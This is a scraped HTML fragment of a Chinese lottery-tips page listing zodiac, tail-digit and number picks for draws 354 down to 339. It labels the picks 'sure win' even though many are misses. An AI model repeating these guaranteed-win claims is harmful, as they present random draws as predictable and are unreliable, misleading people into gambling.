    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">555尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：稳中⑩码：</font><font color="#FF0000">25.26.28.32.34.37.38.40.44.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：稳中⑤码：</font><font color="#FF0000">25.26.28.37.40</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">354期：稳中③码：</font><font color="#FF0000">25.28.37</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="352" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：必中（九）肖：</font><font color="#FF0000">龙猪羊鸡鼠猴马<span style="background-color: #FFFF00">狗</span>虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：必中（七）肖：</font><font color="#FF0000">龙猪羊鸡鼠猴马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：必中（五）肖：</font><font color="#FF0000">龙猪羊鸡鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：必中（三）肖：</font><font color="#FF0000">龙猪羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：必中（一）肖：</font><font color="#FF0000">龙14.26.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：平特一尾：</font><font color="#FF0000">888尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：稳中⑩码：</font><font color="#FF0000">02.06.07.09.11.14.17.18.21.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：稳中⑤码：</font><font color="#FF0000">02.07.11.14.17</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">352期：稳中③码：</font><font color="#FF0000">02.07.14</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="351" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：必中（九）肖：</font><font color="#FF0000">狗龙猴羊猪蛇鸡<span style="background-color: #FFFF00">虎</span>牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：必中（七）肖：</font><font color="#FF0000">狗龙猴羊猪蛇鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：必中（五）肖：</font><font color="#FF0000">狗龙猴羊猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：必中（三）肖：</font><font color="#FF0000">狗龙猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：必中（一）肖：</font><font color="#FF0000">狗08.32.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">222尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：稳中⑩码：</font><font color="#FF0000">26.31.32.34.35.38.43.44.46.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：稳中⑤码：</font><font color="#FF0000">26.32.34.38.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">351期：稳中③码：</font><font color="#FF0000">32.38.44</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="350" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：必中（九）肖：</font><font color="#FF0000">兔猪龙牛狗马<span style="background-color: #FFFF00">蛇</span>羊虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：必中（七）肖：</font><font color="#FF0000">兔猪龙牛狗马<span style="background-color: #FFFF00">蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：必中（五）肖：</font><font color="#FF0000">兔猪龙牛狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：必中（三）肖：</font><font color="#FF0000">兔猪龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：稳中⑩码：</font><font color="#FF0000">02.03.05.07.08.38.39.41.43.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：稳中⑤码：</font><font color="#FF0000">02.03.07.39.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">350期：稳中③码：</font><font color="#FF0000">03.07.39</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="349" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：必中（九）肖：</font><font color="#FF0000">马牛兔狗鼠龙虎鸡<span style="background-color: #FFFF00">猴</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：必中（七）肖：</font><font color="#FF0000">马牛兔狗鼠龙虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：必中（五）肖：</font><font color="#FF0000">马牛兔狗鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：必中（三）肖：</font><font color="#FF0000">马牛兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：必中（一）肖：</font><font color="#FF0000">马12.36.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：稳中⑩码：</font><font color="#FF0000">15.17.18.20.24.27.29.30.32.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：稳中⑤码：</font><font color="#FF0000">15.17.24.29.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">349期：稳中③码：</font><font color="#FF0000">24.29.36</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="348" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：必中（九）肖：</font><font color="#FF0000">兔狗猴牛羊鸡鼠蛇<span style="background-color: #FFFF00">虎</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：必中（七）肖：</font><font color="#FF0000">兔狗猴牛羊鸡鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：必中（五）肖：</font><font color="#FF0000">兔狗猴牛羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：必中（三）肖：</font><font color="#FF0000">兔狗猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：平特一尾：</font><font color="#FF0000">888尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：稳中⑩码：</font><font color="#FF0000">03.05.08.10.11.15.17.20.22.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：稳中⑤码：</font><font color="#FF0000">03.08.10.15.20</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：稳中③码：</font><font color="#FF0000">03.08.15</font></p></td></tr>
  </tbody>
</table>						
	
	
<table class="mtbl undis" data-qi="347" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：必中（九）肖：</font><font color="#FF0000">猪牛鸡<span style="background-color: #FFFF00">蛇</span>马兔虎猴鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：必中（七）肖：</font><font color="#FF0000">猪牛鸡<span style="background-color: #FFFF00">蛇</span>马兔虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：必中（五）肖：</font><font color="#FF0000">猪牛鸡<span style="background-color: #FFFF00">蛇</span>马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：必中（三）肖：</font><font color="#FF0000">猪牛鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：必中（一）肖：</font><font color="#FF0000">猪07.19.31</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：平特一尾：</font><font color="#FF0000">222尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：稳中⑩码：</font><font color="#FF0000">25.29.31.33.36.37.41.43.45.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：稳中⑤码：</font><font color="#FF0000">29.31.33.41.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：稳中③码：</font><font color="#FF0000">31.41.43</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="346" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：必中（九）肖：</font><font color="#FF0000">鸡<span style="background-color: #FFFF00">兔</span>龙虎马羊鼠牛猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：必中（七）肖：</font><font color="#FF0000">鸡<span style="background-color: #FFFF00">兔</span>龙虎马羊鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：必中（五）肖：</font><font color="#FF0000">鸡<span style="background-color: #FFFF00">兔</span>龙虎马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：必中（三）肖：</font><font color="#FF0000">鸡<span style="background-color: #FFFF00">兔</span>龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：必中（一）肖：</font><font color="#FF0000">鸡09.21.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：稳中⑩码：</font><font color="#FF0000">02.<span style="background-color: #FFFF00">03</span>.04.09.12.14.15.28.33.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：稳中⑤码：</font><font color="#FF0000">02.<span style="background-color: #FFFF00">03</span>.09.15.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：稳中③码：</font><font color="#FF0000">09.15.33</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="345" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：必中（九）肖：</font><font color="#FF0000">龙兔羊鸡猪牛狗<span style="background-color: #FFFF00">马</span>猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：必中（七）肖：</font><font color="#FF0000">龙兔羊鸡猪牛狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：必中（五）肖：</font><font color="#FF0000">龙兔羊鸡猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：必中（三）肖：</font><font color="#FF0000">龙兔羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：平特一尾：</font><font color="#FF0000">666尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：稳中⑩码：</font><font color="#FF0000">14.15.19.21.23.26.27.31.45.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：稳中⑤码：</font><font color="#FF0000">14.15.23.26.27</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：稳中③码：</font><font color="#FF0000">14.15.26</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="344" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：必中（九）肖：</font><font color="#FF0000">羊牛狗蛇猪猴龙马<span style="background-color: #FFFF00">兔</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：必中（七）肖：</font><font color="#FF0000">羊牛狗蛇猪猴龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：必中（五）肖：</font><font color="#FF0000">羊牛狗蛇猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：必中（三）肖：</font><font color="#FF0000">羊牛狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：必中（一）肖：</font><font color="#FF0000">羊11.35.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：平特一尾：</font><font color="#FF0000">444尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：稳中⑩码：</font><font color="#FF0000">25.29.31.32.35.37.41.43.44.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：稳中⑤码：</font><font color="#FF0000">29.32.35.41.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：稳中③码：</font><font color="#FF0000">35.41.47</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="343" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：必中（九）肖：</font><font color="#FF0000">蛇兔猪鸡<span style="background-color: #FFFF00">龙</span>鼠猴羊牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：必中（七）肖：</font><font color="#FF0000">蛇兔猪鸡<span style="background-color: #FFFF00">龙</span>鼠猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：必中（五）肖：</font><font color="#FF0000">蛇兔猪鸡<span style="background-color: #FFFF00">龙</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：必中（三）肖：</font><font color="#FF0000">蛇兔猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：必中（一）肖：</font><font color="#FF0000">蛇01.25.49</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">虎虎虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：平特一尾：</font><font color="#FF0000">222尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：稳中⑩码：</font><font color="#FF0000">01.02.03.07.09.25.26.27.31.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：稳中⑤码：</font><font color="#FF0000">01.03.07.25.27</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：稳中③码：</font><font color="#FF0000">01.03.25</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="342" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：必中（九）肖：</font><font color="#FF0000">马龙羊鸡猪鼠猴蛇兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：必中（七）肖：</font><font color="#FF0000">马龙羊鸡猪鼠猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：必中（五）肖：</font><font color="#FF0000">马龙羊鸡猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：必中（三）肖：</font><font color="#FF0000">马龙羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：必中（一）肖：</font><font color="#FF0000">马12.36.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：稳中⑩码：</font><font color="#FF0000">14.19.20.23.24.38.43.44.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：稳中⑤码：</font><font color="#FF0000">14.23.24.38.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：稳中③码：</font><font color="#FF0000">24.38.48</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="341" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：必中（九）肖：</font><font color="#FF0000">羊猪狗龙<span style="background-color: #FFFF00">鼠</span>虎兔鸡蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：必中（七）肖：</font><font color="#FF0000">羊猪狗龙<span style="background-color: #FFFF00">鼠</span>虎兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：必中（五）肖：</font><font color="#FF0000">羊猪狗龙<span style="background-color: #FFFF00">鼠</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：必中（三）肖：</font><font color="#FF0000">羊猪狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：必中（一）肖：</font><font color="#FF0000">羊11.23.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：稳中⑩码：</font><font color="#FF0000">02.<span style="background-color: #FFFF00">06</span>.07.08.11.14.18.19.20.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：稳中⑤码：</font><font color="#FF0000">07.08.11.19.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：稳中③码：</font><font color="#FF0000">11.19.23</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="340" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：必中（九）肖：</font><font color="#FF0000">龙兔<span style="background-color: #FFFF00">虎</span>牛蛇马鼠鸡猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：必中（七）肖：</font><font color="#FF0000">龙兔<span style="background-color: #FFFF00">虎</span>牛蛇马鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：必中（五）肖：</font><font color="#FF0000">龙兔<span style="background-color: #FFFF00">虎</span>牛蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：必中（三）肖：</font><font color="#FF0000">龙兔<span style="background-color: #FFFF00">虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：必中（一）肖：</font><font color="#FF0000">龙02.14.26</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：稳中⑩码：</font><font color="#FF0000">25.26.27.28.29.37.38.39.40.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：稳中⑤码：</font><font color="#FF0000">26.27.28.38.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：稳中③码：</font><font color="#FF0000">26.27.38</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="339" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：必中（九）肖：</font><font color="#FF0000">猴羊鸡狗虎<span style="background-color: #FFFF00">马</span>猪兔牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：必中（七）肖：</font><font color="#FF0000">猴羊鸡狗虎<span style="background-color: #FFFF00">马</span>猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：必中（五）肖：</font><font color="#FF0000">猴羊鸡狗虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：必中（三）肖：</font><font color="#FF0000">猴羊鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：必中（一）肖：</font><font color="#FF0000">猴10.22.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">虎虎虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：平特一尾：</font><font color="#FF0000">555尾</font></p></td></tr>
